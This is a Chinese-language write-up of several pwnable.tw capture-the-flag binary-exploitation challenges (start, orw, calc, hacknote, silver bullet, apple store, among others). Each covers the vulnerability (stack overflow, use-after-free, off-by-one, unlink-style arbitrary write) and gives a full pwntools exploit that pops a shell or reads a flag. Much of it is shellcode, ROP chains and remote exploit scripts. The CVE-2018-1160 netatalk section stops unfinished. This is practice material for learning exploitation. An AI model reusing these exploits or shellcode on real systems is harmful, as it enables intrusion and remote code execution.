start 是一段汇编
push esp ; esp是栈顶指针寄存器, 将栈顶地址入栈 push offset _exit ; 将exit函数地址入栈 xor eax, eax ; 清空eax, ebx, ecx, edx寄存器 xor ebx, ebx ; xor ecx, ecx ; xor edx, edx ; push 3A465443h ; 入栈输出的提示 CTF: push 20656874h ; the push 20747261h ; art push 74732073h ; s st push 2774654Ch ; Let' mov ecx, esp ; 把esp地址放入ecx mov dl, 14h ; 把0x14放入dl(rdx的低位) mov bl, 1 ; 把fd=1放入bl, stdout=1, stdin=0 mov al, 4 ; 把4放入al, 调用syscall执行sys_write int 80h ; LINUX - sys_write, int 80h是系统调用的中断, 即syscall, 根据eax的值选择调用的函数 xor ebx, ebx ; 清空ebx mov dl, 3Ch ; '<' ; 0x3C放入dl mov al, 3 ; 3放入al, syscall read int 80h ; LINUX - sys_read add esp, 14h ; 栈内存自高地址向低地址写入, 所以add是升高栈指针指向更高处 retn ; 把栈顶的地址弹出到eip, 跳转执行
64位程序下, 函数的参数通过rdi, rsi, rx, rcx, r8, r9, 栈内存的顺序进行传递, 而32位下是用栈内存来传递
但是上述代码中使用syscall的方式调用函数, 参数是通过ebx, ecx, edx, esi, edi传递的
即write(ebx: fd, ecx: buffer, edx: size), read(ebx: fd, ecx:buffer, edx: size)
代码向栈内压入了esp, exit, str, str, str, str, str, 每次都压入32位即4字节数据
然后用read读取了0x3C数据, 那么我们覆盖完压入栈内的4*7=28Byte数据后, 还可以写60-28=32Byte
由于retn之前给esp+0x14, 即栈顶向上移动了0x14, 而我们要将shellcode首地址布置在栈顶, 这样一来返回的时候就会执行我们栈顶的指令
所以我们需要栈地址来作为返回地址, 那么如何获取栈地址呢, 由于程序没开任何随机化, 所以我们可以在栈顶先布置一个已知的指令地址, 即mov ecx, esp, 执行到write的时候, 会输出0x14个字节, 包括8字节的exit函数地址和8字节的esp, payload为'A'*0x14 + p32(0x08048087), 拿到的栈地址是一开始push到栈里的esp, 我们在跳回mov ecx, esp后, 先执行了write输出了栈地址, 记为base, 然后执行了read, 再次读取输入到栈上, 经过add esp, 14h后, 指向的地址应该是我们shellcode的首地址, 即base - 4 + 0x14的位置保存返回地址, 返回地址为base - 4 + 0x14 + 4, 由于输入限制为0x3c, 减去0x14的pattern, 4字节的返回地址, 只有36字节可用
接下来写一段execve('/bin/sh')的shellcode, 同样使用int 80的方式调用:
xor ecx, ecx xor edx, edx push edx push 0x68732f6e push 0x69622f2f mov ebx, esp mov al, 0xb int 0x80
得到exp:
from pwn import *shellcode = asm('xor ecx,ecx;xor edx,edx;push edx;push 0x68732f6e;push 0x69622f2f ;mov ebx,esp;mov al,0xb;int 0x80' ) r = remote("chall.pwnable.tw" , 10000 ) r.recvuntil(':' ) r.send('A' *20 + p32(0x08048087 )) stack_addr = u32(r.recv(4 )) info("Stack addr:" + hex(stack_addr)) info("Shellcode len:" + hex(len(shellcode))) r.sendline('A' *20 + p32(stack_addr - 4 + 0x14 + 4 ) + shellcode) r.interactive()
orw 题目提示只能用open, read, write, 所以要借助这三个系统调用来读取/home/orw/flag
运行以后可以直接输入shellcode, 所以根据上一题来写shellcode即可
push 0x00006761 push 0x6c662f66 push 0x74632f65 push 0x6d6f682f mov ebx, esp xor ecx, ecx ; read only mov edx, 0x0400 ; permission mov eax, 5 int 0x80 mov ebx, eax ; fd mov ecx, ebx ; buf mov edx, 0x20 ; size mov eax, 3 int 0x80 mov ebx, 1 ; fd mov eax, 4 int 0x80
exp:
from pwn import *r = process('./orw' ) shellcode=asm("push 0x00006761;push 0x6c662f66;push 0x74632f65;push 0x6d6f682f;mov ebx, esp;xor ecx, ecx;xor edx, edx;mov eax, 5;int 0x80;mov ebx, eax;mov ecx, esp;mov edx, 0x20;mov eax, 3;int 0x80;mov ebx, 1;mov eax, 4;int 0x80;" ) r.sendafter('shellcode:' , shellcode) print(r.recv())
另外还看到可以用pwntools的shellcraft来更简单地写shellcode:
shellcode = asm(shellcraft.open('/home/ctf/flag' ) + shellcraft.read('eax' , 'esp' , 0x30 ) + shellcraft.write(1 , 'esp' , 0x30 ))
print出来的汇编是这样的:
/* open(file='/home/orw/flag', oflag=0, mode=0) */ /* push '/home/orw/flag\x00' */ push 0x1010101 xor dword ptr [esp], 0x1016660 push 0x6c662f77 push 0x726f2f65 push 0x6d6f682f mov ebx, esp xor ecx, ecx xor edx, edx /* call open() */ push SYS_open /* 5 */ pop eax int 0x80 /* read(fd='eax', buf='esp', nbytes=0x30) */ mov ebx, eax mov ecx, esp push 0x30 pop edx /* call read() */ push SYS_read /* 3 */ pop eax int 0x80 /* write(fd=1, buf='esp', n=0x30) */ push 1 pop ebx mov ecx, esp push 0x30 pop edx /* call write() */ push SYS_write /* 4 */ pop eax int 0x80
可以看到工具生成的shellcode比我们自己写的要更长一点, 所以如果遇到限制输入长度的情况下, 就需要自己缩减shellcode了
另外我想在gdb里调试shellcode, 却一直没法在shellcode开头断下, 有大哥知道怎么操作可以教我一下
CVE-2018-1160 好家伙不愧是pwnable.tw, 上来第三题就是1day exp编写, 给了源码和libc, 既然作为练习, 首先我们可以搜一波源码
由于是开源项目netatalk, 我们可以先看一下GitHub的commit, 可以看到细节:

漏洞是由于在libatalk/dsi/dsi_opensess.c文件中的void dsi_opensession(DSI *dsi)函数, 调用了一个memcpy:
void dsi_opensession (DSI *dsi) size_t i = 0 ; uint32_t servquant; uint32_t replcsize; int offs; if (setnonblock(dsi->socket, 1 ) < 0 ) { LOG(log_error, logtype_dsi, "dsi_opensession: setnonblock: %s" , strerror(errno)); AFP_PANIC("setnonblock error" ); } while (i < dsi->cmdlen) { switch (dsi->commands[i++]) { case DSIOPT_ATTNQUANT: memcpy (&dsi->attn_quantum, dsi->commands + i + 1 , dsi->commands[i]); dsi->attn_quantum = ntohl(dsi->attn_quantum); case DSIOPT_SERVQUANT: default : i += dsi->commands[i] + 1 ; break ; } }
我们可以从GitHub clone下漏洞版本进行编译, 安装一些依赖:
sudo apt-get install libtool-bin automake autoconf libgcrypt11-dev libcrack2-dev libgssapi-krb5-2 libgssapi3-heimdal libgssapi-perl libkrb5-dev libtdb-dev libevent-dev libdb-dev
然后设置安装参数
./configure —with-init-style=debian-systemd —without-libevent —without-tdb —with-cracklib —enable-krbV-uam —with-pam-confdir=/etc/pam.d —with-dbus-daemon=/usr/bin/dbus-daemon —with-dbus-sysconf-dir=/etc/dbus-1/system.d —with-tracker-pkgconfig-version=1.0
编译安装
make && make install
在这个函数打断点, 然后运行起来看看哪些东西是我们可控的
在include/atalk/dsi.h下看一下DSI结构体:
关键结构体:
typedef struct DSI { uint32_t attn_quantum, datasize, server_quantum; uint8_t *commands; size_t datalen, cmdlen; int socket; } DSI;
先鸽了
Reference

calc 32位程序, 看一眼防护:
运行起来是一个计算器, 输入算式输出结果, 随便输了点数字, 有个整数溢出:
主函数:
unsigned int calc () int v1[101 ]; char s[1024 ]; unsigned int v3; v3 = __readgsdword(0x14 u); while ( 1 ) { bzero(s, 1024 ); if ( !get_expr((int )s, 1024 ) ) break ; init_pool(v1); if ( parse_expr((int )s, v1) ) { printf ("%d\n" , v1[v1[0 ]]); fflush(stdout ); } } return __readgsdword(0x14 u) ^ v3; }
算式输入函数:+, -, *, /, %, 0-9
int __cdecl get_expr (_BYTE *buffer , int len) int v2; char temp; int count; count = 0 ; while ( count < len && read (0 , &temp, 1 ) != -1 && temp != '\n' ) { if ( temp == '+' || temp == '-' || temp == '*' || temp == '/' || temp == '%' || temp > '/' && temp <= '9' ) { v2 = count++; buffer [v2] = temp; } } buffer [count] = 0 ; return count; }
计算函数:
int __cdecl parse_expr (char *buffer , _DWORD *pool) int v3; char *v4; int i; int count; int index; char *s1; int v9; char s[100 ]; unsigned int v11; v11 = __readgsdword(0x14 u); v4 = buffer ; count = 0 ; bzero(s, 100u ); for ( i = 0 ; ; ++i ) { if ( buffer [i] - (unsigned int )'0' > 9 ) { index = &buffer [i] - v4; s1 = (char *)malloc (index + 1 ); memcpy (s1, v4, index); s1[index] = 0 ; if ( !strcmp (s1, "0" ) ) { puts ("prevent division by zero" ); fflush(stdout ); return 0 ; } v9 = atoi(s1); if ( v9 > 0 ) { v3 = (*pool)++; pool[v3 + 1 ] = v9; } if ( buffer [i] && buffer [i + 1 ] - (unsigned int )'0' > 9 ) { puts ("expression error!" ); fflush(stdout ); return 0 ; } v4 = &buffer [i + 1 ]; if ( s[count] ) { switch ( buffer [i] ) { case '%' : case '*' : case '/' : if ( s[count] != '+' && s[count] != '-' ) goto LABEL_14; s[++count] = buffer [i]; break ; case '+' : case '-' : LABEL_14: eval(pool, s[count]); s[count] = buffer [i]; break ; default : eval(pool, s[count--]); break ; } } else { s[count] = buffer [i]; } if ( !buffer [i] ) break ; } } while ( count >= 0 ) eval(pool, s[count--]); return 1 ; }
再看看实际计算结果的函数:
int *__cdecl eval (int *pool, char symbol) int *result; if ( symbol == '+' ) { pool[*pool - 1 ] += pool[*pool]; } else if ( symbol > '+' ) { if ( symbol == '-' ) { pool[*pool - 1 ] -= pool[*pool]; } else if ( symbol == '/' ) { pool[*pool - 1 ] /= pool[*pool]; } } else if ( symbol == '*' ) { pool[*pool - 1 ] *= pool[*pool]; } result = pool; --*pool; return result; }
程序逻辑并不复杂, 审视一波容易出漏洞的地方, 应该就是复制符号到符号数组那里
if ( s[count] ) { switch ( buffer [i] ) { case '%' : case '*' : case '/' : if ( s[count] != '+' && s[count] != '-' ) goto LABEL_14; s[++count] = buffer [i]; break ; case '+' : case '-' : LABEL_14: eval(pool, s[count]); s[count] = buffer [i]; break ; default : eval(pool, s[count--]); break ; } } else { s[count] = buffer [i]; }
假设输入1+2*3+4*5, 我们第一个符号传入的是+, 会放到s里, 第二个符号如果是*, 同样会放进s里, 第三个符号+, 执行eval(pool, '*'), 计算出2*3的结果, 然后把s中的*替换成第三个符号+, 下一轮读到的*, 同样会放入s中, 此时s中保存的是+, +, *, 由于我们可以向buffer中输入1024B的数据, 可以输入512B的数字和511B的符号, 这511B的符号会以上述的方式, 向s中写入256B的符号, 而s的大小是100, 导致了栈溢出

我们把断点打到函数结尾看看情况b *0x08049376:
可以看到canary被我们覆盖了, 那么想利用的话肯定要绕过canary的, 所以这个点无法利用
再看一下eval函数:
pool[pool[0] - 1] += pool[pool[0]], pool[0]用来保存pool中有多少个数字
如果我们输入的是类似于1+2形式的表达式, 第一次进入eval函数的时候, pool[0]=2, pool[1]用来保存计算结果
而如果输入的是+1的形式, 此时pool[0]=1, eval的时候是pool[0]=pool[1], 就可以控制pool进行栈上的任意写了, 由此可以绕过canary来修改返回地址
程序开启了NX, 所以无法写shellcode来执行
➜ calc file calc
calc: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=26cd6e85abb708b115d4526bcce2ea6db8a80c64, not stripped
注意到程序是静态链接的, 可以用ROPgadeget来找ROP Chain:
➜ calc ROPgadget --binary calc --ropchain
pool的位置是$ebp-0x5a0, 是一个int32的数组, 4字节为一位, 所以如果我们要访问pool[1], 它在内存中的偏移应该是$ebp-0x5a0+0x4, 而返回地址的偏移是$ebp+0x4, 即对应pool的下标是(0x5a0+4) / 4 = 361
输入+360+57005(0xdead)
v9 = atoi(s1); if ( v9 > 0 ){ v3 = (*pool)++; pool[v3 + 1 ] = v9; }
我们输入的第二个数字, 进入到这里时, 会先给pool[0] ++, 所以我们输入+360, 到这里就变成了pool[361]=0xdead:
通过这种方式来不断向栈里写入rop链, 每次写4个字节, 由于程序还会在eval函数中, 执行pool[index - 1] += pool[index], 所以我们应该把rop链从后往前写, 否则会导致第二个写入的数据累加在前一个写入的位置
exp:from pwn import *r = process('./calc' ) calc_elf = ELF('./calc' ) from struct import packp = '' p += pack('<I' , 0x080701aa ) p += pack('<I' , 0x080ec060 ) p += pack('<I' , 0x0805c34b ) p += '/bin' p += pack('<I' , 0x0809b30d ) p += pack('<I' , 0x080701aa ) p += pack('<I' , 0x080ec064 ) p += pack('<I' , 0x0805c34b ) p += '//sh' p += pack('<I' , 0x0809b30d ) p += pack('<I' , 0x080701aa ) p += pack('<I' , 0x080ec068 ) p += pack('<I' , 0x080550d0 ) p += pack('<I' , 0x0809b30d ) p += pack('<I' , 0x080481d1 ) p += pack('<I' , 0x080ec060 ) p += pack('<I' , 0x080701d1 ) p += pack('<I' , 0x080ec068 ) p += pack('<I' , 0x080ec060 ) p += pack('<I' , 0x080701aa ) p += pack('<I' , 0x080ec068 ) p += pack('<I' , 0x080550d0 ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x0807cb7f ) p += pack('<I' , 0x08049a21 ) rop_chain_len = len(p) / 4 for i in range(rop_chain_len): temp = rop_chain_len - i - 1 s = '+' + str(360 + temp) + '+' + str(u32(p[temp * 4 : temp * 4 + 4 ])) r.sendlineafter('\n' , s) r.sendlineafter('\n' , 'a' ) r.interactive('1nv0k3r$: ' )
3x17 64位静态编译程序, 先运行一波, 看起来好像是给了个任意写? 根据提示字符串定位到主函数, 符号全删了好家伙, 根据提示字符串定位到主函数, 然后根据参数和功能, 应该可以看出来, 主函数给了一个任意地址写, 提供一个0x18的地址, 写入0x18的数据:
__int64 sub_401B6D () __int64 result; char *v1; char buf[24 ]; unsigned __int64 v3; v3 = __readfsqword(0x28 u); result = (unsigned __int8)++byte_4B9330; if ( byte_4B9330 == 1 ) { sub_446EC0(1u , "addr:" , 5u LL); sub_446E20(0 , buf, 0x18 uLL); v1 = (char *)(int )sub_40EE70(buf); sub_446EC0(1u , "data:" , 5u LL); sub_446E20(0 , v1, 0x18 uLL); result = 0L L; } if ( __readfsqword(0x28 u) != v3 ) sub_44A3E0(); return result; }
那么看一下保护:
Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
由于开了nx, 所以思路只能是写ROP进去, 而我们只有一次机会进行任意写, 所以需要想办法多次执行main函数, 这就涉及到我的知识盲区了, 所以看了下wp, 大概是通过程序启动前执行的一些tick来操作的, 具体分析在另一篇文章
dubblesort 随便运行一下, 看起来有个整数溢出
hacknote 之前调试过这个题, 再来复习一波, 程序比较简单, 就是可以添加/删除/查看笔记, 最多分配五个笔记, 每个笔记结构有一个指向8byte的chunk的指针, 存放打印函数, 还包括一个指向指定大小chunk的指针, 存放输入的内容
漏洞点在于删除笔记的函数在free了添加的两个note后, 并没有清空这两个指针, 导致了uaf
from pwn import *from pwnlib.adb.adb import interactivefrom pwnlib.term.term import flush, putfrom pwnlib.ui import pauseimport osfilename = 'hacknote' libcname = 'libc_32.so.6' file = ELF(os.path.dirname(os.path.realpath(__file__)) + '/' + filename) libc = ELF(os.path.dirname(os.path.realpath(__file__)) + '/' + libcname) DEBUG = False if DEBUG: context.log_level = 'debug' r = process(os.path.dirname(os.path.realpath(__file__)) + '/' + filename) else : context.log_level = 'debug' r = remote('chall.pwnable.tw' , 10102 ) def p () : info("PID:" + str(proc.pidof(r))) pause() def add (size, content) : r.sendlineafter(b'choice :' , b'1' ) r.sendlineafter(b'size :' , str(size)) r.sendlineafter(b'Content :' , content) def delete (index) : r.sendlineafter(b'choice' , b'2' ) r.sendlineafter(b'Index :' , str(index)) def put (index) : r.sendlineafter(b'choice' , b'3' ) r.sendlineafter(b'Index :' , str(index)) add(16 , b'\xaa' * 4 ) add(16 , b'\xbb' * 4 ) delete(0 ) delete(1 ) add(8 , p32(0x804862b ) + p32(file.got['puts' ])) put(0 ) puts = u32(r.recv(4 )) info("puts: " + hex(puts)) libcbase = puts - libc.symbols['puts' ] info(hex(libc.symbols['puts' ])) info("libc: " + hex(libcbase)) system = libcbase + libc.symbols['system' ] info("system:" + hex(system)) delete(2 ) add(8 , p32(system) + b";sh;" ) r.interactive()
sliver Bullet 提供了3个功能:
创造银子弹, 读取0x30个字符到栈上, 然后在下一个位置写入长度作为power
附魔, 如果之前长度大于0x2f, 就返回, 否则输入一个48-power的字符串, 然后strncat连接起来, 修改power
攻击狼人, hp=0x7FFFFFFF-power, 如果hp<=0, 返回win
问题在附魔函数中, 有一个off-by-one:
int __cdecl power_up (char *dest) char s[48 ]; size_t v3; v3 = 0 ; memset (s, 0 , sizeof (s)); if ( !*dest ) return puts ("You need create the bullet first !" ); if ( *((_DWORD *)dest + 12 ) > 0x2F u ) return puts ("You can't power up any more !" ); printf ("Give me your another description of bullet :" ); read_input(s, 48 - *((_DWORD *)dest + 12 )); strncat (dest, s, 48 - *((_DWORD *)dest + 12 )); v3 = strlen (s) + *((_DWORD *)dest + 12 ); printf ("Your new power is : %u\n" , v3); *((_DWORD *)dest + 12 ) = v3; return puts ("Enjoy it !" ); }
strncat函数会在连接完成后, 在末尾添加一个\x00, 所以我们在第一次调用时, 使拼接的字符串填满预留的缓冲区, 接下来的\x00就会覆盖到下一个地址, 而这个地址用来保存之前的power, 覆盖为0后, 加上了本次输入的字符长度, 第二次调用这个函数就可以拼接0x2f字节到预留的缓冲区的后面, 造成了栈溢出
保护:
[*] ‘/home/ubuntu/silver_bullet’
接下来就是常规的ROP
from pwn import *from pwnlib.adb.adb import interactivefrom pwnlib.term.term import flush, putfrom pwnlib.ui import pauseimport osfilename = 'silver_bullet' libcname = 'libc_32.so.6' file = ELF(os.path.dirname(os.path.realpath(__file__)) + '/' + filename) libc = ELF(os.path.dirname(os.path.realpath(__file__)) + '/' + libcname) DEBUG = False if DEBUG: context.log_level = 'debug' io = process(os.path.dirname(os.path.realpath(__file__)) + '/' + filename) else : context.log_level = 'debug' io = remote('chall.pwnable.tw' , 10103 ) def p () : info("PID:" + str(proc.pidof(io))) pause() ru = lambda x : io.recvuntil(x) sn = lambda x : io.send(x) rl = lambda : io.recvline() sl = lambda x : io.sendline(x) rv = lambda x : io.recv(x) sa = lambda a,b : io.sendafter(a,b) sla = lambda a,b : io.sendlineafter(a,b) sla('choice :' , '1' ) sla('bullet :' , cyclic(47 )) sla('choice :' , '2' ) sla('bullet :' , 'a' ) sla('choice :' , '2' ) ROPChains = '' ROPChains += p32(file.plt['puts' ]) ROPChains += p32(file.symbols['main' ]) ROPChains += p32(file.got['puts' ]) sla('bullet :' , cyclic(7 ) + ROPChains) sla('choice :' , '3' ) sla('choice :' , '3' ) ru('win !!\n' ) libcbase = u32(rl()[:-1 ].ljust(4 , b'\x00' )) - libc.symbols['puts' ] info("libc: " + hex(libcbase)) sla('choice :' , '1' ) sla('bullet :' , cyclic(47 )) sla('choice :' , '2' ) sla('bullet :' , 'a' ) sla('choice :' , '2' ) ROPChains = '' ROPChains += p32(libcbase + libc.symbols['system' ]) ROPChains += p32(file.symbols['main' ]) ROPChains += p32(libcbase + next(libc.search(b'/bin/sh' ))) sla('bullet :' , cyclic(7 ) + ROPChains) sla('choice :' , '3' ) sla('choice :' , '3' ) io.interactive()
apple store 题目弄了一个苹果商店, 一共5个功能:
列出各个产品价格
添加到购物车, 调用create函数创建一个商品结构, 然后调用insert函数插入到双向链表
从购物车移除, 即从双向链表删除
查看购物车, 遍历链表
结账, 遍历链表并计算总金额, 如果总金额等于7174, 会加入一个iPhone 8, 这个iPhone8在栈上
unsigned int checkout () int v1; product v2; unsigned int v3; v3 = __readgsdword(0x14 u); v1 = cart(); if ( v1 == 7174 ) { puts ("*: iPhone 8 - $1" ); asprintf(&v2.name, "%s" , "iPhone 8" ); v2.price = 1 ; insert(&v2); v1 = 7175 ; } printf ("Total: $%d\n" , v1); puts ("Want to checkout? Maybe next time!" ); return __readgsdword(0x14 u) ^ v3; }
那么先让总价等于7174, 即20个299+6个199, 即可让一块栈地址被挂在双向链表上, 而遍历链表的时候是通过判断指针指向的位置非空则进行输出, 由于checkout函数和其他函数都是在handler函数里被调用的, 所以他们的rbp一样的, 而挂到链表上的这段栈内存刚好可以被我们的输入覆盖到:
int cart () int v0; int v2; int v3; product *i; char buf[22 ]; unsigned int v6; v6 = __readgsdword(0x14 u); v2 = 1 ; v3 = 0 ; printf ("Let me check your cart. ok? (y/n) > " ); fflush(stdout ); my_read(buf, 0x15 u); if ( buf[0 ] == 'y' ) { puts ("==== Cart ====" ); for ( i = (product *)products; i; i = (product *)i->next ) { v0 = v2++; printf ("%d: %s - $%d\n" , v0, i->name, i->price); v3 += i->price; } } return v3; }
所以我们输入到buff后, 将这个地址对应的name位置改成got表, 即可把got表作为最后一个节点的name, 打印出来
而且由于我们可以控制双向链表的next和prev域, 所以接下来我们把next指向要写入的值, prev指向目标地址, 即可利用删除函数实现任意写:
unsigned int delete () num = 1 ; product = (product *)products; printf ("Item Number> " ); fflush(stdout ); my_read(nptr, 0x15 u); choice = atoi(nptr); while ( product ) { if ( num == choice ) { a = (product *)product->next; b = (product *)product->prev; if ( b ) b->next = (int )a; if ( a ) a->prev = (int )b; printf ("Remove %d:%s from your shopping cart.\n" , num, product->name); return __readgsdword(0x14 u) ^ v7; } ++num; product = (product *)product->next; } return __readgsdword(0x14 u) ^ v7; }
但是由于后续还会使value+8=address, 所以我们无法覆盖got为libc的地址, 因为libc只有执行权限, 所以考虑修改栈上的内存, 就要泄露栈地址, 这里有个tips , 即在我们获得libc基地址的情况下, 这个符号保存了栈地址, 跟我们的ebp的相对偏移是一样的, 所以我们利用删除功能, 把栈上保存的ebp修改为got上的地址, 这里我选择覆盖atio函数为system, 由于在执行完atoi函数后, 会将结果写在栈上, 覆盖got, 所以我们可以直接把system的地址通过atoi写在栈上. 由于system地址是f开头, 在c语言中atoi的转换范围是有符号整型, 所以我们需要把system地址当成负数进行输入, 即转成补码
最终exp:
from pwn import *from pwnlib.adb.adb import interactivefrom pwnlib.term.term import flush, putfrom pwnlib.ui import pauseimport osfilename = 'applestore' libcname = 'libc_32.so.6' context.arch = 'i386' path = os.path.dirname(os.path.realpath(__file__)) file = ELF(path + '/' + filename) libc = ELF(path + '/' + libcname) DEBUG = False if DEBUG: context.log_level = 'debug' io = process(path + '/' + filename) else : context.log_level = 'debug' io = remote('chall.pwnable.tw' , 10104 ) def p () : info("PID:" + str(proc.pidof(io))) pause() lg = lambda name,data : io.success(name + ": 0x%x" % data) l64 = lambda :u64(io.recvuntil("\x7f" )[-6 :].ljust(8 ,"\x00" )) l32 = lambda :u32(io.recvuntil("\xf7" )[-4 :].ljust(4 ,"\x00" )) ru = lambda x : io.recvuntil(x) sn = lambda x : io.send(x) rl = lambda : io.recvline() sl = lambda x : io.sendline(x) rv = lambda x : io.recv(x) sa = lambda a,b : io.sendafter(a,b) sla = lambda a,b : io.sendlineafter(a,b) inc = lambda : io.interactive() def a (i) : sla('> ' , '2' ) sla('> ' , str(i)) def d (i) : sla('> ' , '3' ) sla('> ' , str(i)) def s (content) : sla('> ' , '4' ) sla('> ' , content) for i in range(6 ): a(1 ) for i in range(20 ): a(2 ) sla('> ' , '5' ) sla('> ' , b'y' ) payload = b'' payload += b'y' * 2 payload += p32(file.got['puts' ]) payload += p32(0x0 ) payload += p32(0x0 ) payload += p32(0x0 ) sla('> ' , '4' ) sa('> ' , payload) ru('27: ' ) libc_base = u32(rv(4 )) - libc.sym['puts' ] lg("libc" , libc_base) payload = b'' payload += b'y' * 2 payload += p32(libc_base + libc.sym['environ' ]) payload += p32(0x0 ) payload += p32(0x0 ) payload += p32(0x0 ) sla('> ' , '4' ) sa('> ' , payload) ru('27: ' ) stack_base = u32(rv(4 )) lg("stack" , stack_base) payload = b'' payload += b'27' payload += p32(libc_base + libc.sym['environ' ]) payload += p32(0x0 ) payload += p32(0x0804b068 ) payload += p32(stack_base - 0x104 - 0x8 ) sla('> ' , '3' ) sa('> ' , payload) system = libc_base + libc.sym['system' ] sa('> ' , str(~(-system&0x7fffffff )+1 )) sa('> ' , '/bin/sh' ) inc()